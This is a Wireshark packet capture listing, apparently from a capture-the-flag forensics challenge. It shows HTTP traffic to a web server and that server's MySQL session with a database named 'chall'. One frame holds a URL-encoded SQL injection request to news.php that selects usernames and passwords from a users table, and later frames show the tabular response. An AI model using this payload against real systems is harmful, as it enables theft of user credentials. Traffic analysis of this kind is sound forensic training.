 Apply a display filter ... <Ctrl-/>
Packet list Narrow & Wide Case sensitive String password
No. Time Source Destination Protocol Length Info
49476 130.152375 172.18.0.3 151.101.78.132 TCP 66 36794 → 80 [ACK] Seq=15771 Ack=78084285 Win=1106816 Len=0 TSval=501507398 TSecr=1402674319
49477 130.159104 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
49478 130.159181 172.18.0.3 151.101.78.132 TCP 66 36794 → 80 [ACK] Seq=15771 Ack=78087165 Win=1106816 Len=0 TSval=501507404 TSecr=1402674326
49479 130.160284 172.18.0.1 172.18.0.3 TCP 74 50164 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=1519599307 TSecr=0 WS=128
49480 130.160314 172.18.0.3 172.18.0.1 TCP 74 80 → 50164 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM TSval=308287148 TSecr=1519599
49481 130.160343 172.18.0.1 172.18.0.3 TCP 66 50164 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=1519599308 TSecr=308287148
49482 130.160465 172.18.0.1 172.18.0.3 HTTP 538 GET /news.php?name=%22%20union%20select%20username,password%20from%20users+--+ HTTP/1.1
49483 130.160490 172.18.0.3 172.18.0.1 TCP 66 80 → 50164 [ACK] Seq=1 Ack=473 Win=31872 Len=0 TSval=308287148 TSecr=1519599308
49484 130.162207 172.18.0.3 172.18.0.2 TCP 74 57410 → 3306 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=3228894331 TSecr=0 WS=128
49485 130.162248 172.18.0.2 172.18.0.3 TCP 74 3306 → 57410 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM TSval=797381240 TSecr=32288
49486 130.162257 172.18.0.3 172.18.0.2 TCP 66 57410 → 3306 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=3228894331 TSecr=797381240
49487 130.162775 172.18.0.2 172.18.0.3 MySQL 143 Server Greeting proto=10 version=8.3.0
49488 130.162795 172.18.0.3 172.18.0.2 TCP 66 57410 → 3306 [ACK] Seq=1 Ack=78 Win=32128 Len=0 TSval=3228894332 TSecr=797381241
49489 130.162858 172.18.0.3 172.18.0.2 MySQL 206 Login Request user=root db=chall
49490 130.162867 172.18.0.2 172.18.0.3 TCP 66 3306 → 57410 [ACK] Seq=78 Ack=141 Win=31872 Len=0 TSval=797381241 TSecr=3228894332
49491 130.162941 172.18.0.2 172.18.0.3 MySQL 72 Caching_sha2_password fast_auth_success
49492 130.163129 172.18.0.2 172.18.0.3 MySQL 77 Response OK
49493 130.163137 172.18.0.3 172.18.0.2 TCP 66 57410 → 3306 [ACK] Seq=141 Ack=95 Win=32128 Len=0 TSval=3228894332 TSecr=797381241
49494 130.163525 172.18.0.3 172.18.0.2 MySQL 169 Request Query
49495 130.164202 172.18.0.2 172.18.0.3 MySQL 347 Response TABULAR Response
49496 130.164409 172.18.0.3 172.18.0.2 MySQL 71 Request Quit
49497 130.164422 172.18.0.3 172.18.0.2 TCP 66 57410 → 3306 [FIN, ACK] Seq=249 Ack=376 Win=31872 Len=0 TSval=3228894334 TSecr=797381242
49498 130.164437 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
49499 130.164446 172.18.0.2 172.18.0.3 TCP 66 3306 → 57410 [FIN, ACK] Seq=376 Ack=250 Win=31872 Len=0 TSval=797381243 TSecr=3228894334